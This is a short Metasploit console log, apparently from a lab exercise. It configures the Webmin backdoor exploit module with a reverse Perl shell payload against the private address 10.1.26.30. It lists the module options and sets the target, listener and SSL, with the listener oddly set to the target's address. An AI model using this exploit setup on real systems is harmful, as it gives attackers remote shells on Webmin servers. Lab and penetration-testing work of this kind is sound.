 msf6 > use 0
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) > show options

Module options (exploit/linux/http/webmin_backdoor):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-
                                         framework/wiki/Using-Metasploit
   RPORT      10000            yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must b
                                         e an address on the local machine or 0.0.0.0 to listen on all
                                          addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generat
                                         ed)
   TARGETURI  /                yes       Base path to Webmin
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


Payload options (cmd/unix/reverse_perl):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic (Unix In-Memory)



View the full module info with the info, or info -d command.

msf6 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.1.26.30
RHOSTS => 10.1.26.30
msf6 exploit(linux/http/webmin_backdoor) > set LHOST 10.1.26.30
LHOST => 10.1.26.30
msf6 exploit(linux/http/webmin_backdoor) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true